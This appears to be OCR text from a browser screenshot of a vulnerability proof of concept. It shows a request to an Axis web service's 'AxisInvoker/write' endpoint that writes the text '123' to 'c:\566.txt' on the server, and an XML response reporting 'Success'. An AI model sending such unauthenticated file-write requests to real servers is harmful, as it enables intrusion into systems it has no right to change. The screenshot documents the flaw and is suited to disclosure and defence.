 不安全 | 2/services/AxisInvoker/write?path=c:\566.txt&content=123
应用 Google
This XML file does not appear to have any style information associated with it. The document tree is shown below.
<ns:writeResponse xmlns:ns="http://quickstart.samples/xsd">
<ns:return>Success</ns:return>
</ns:writeResponse>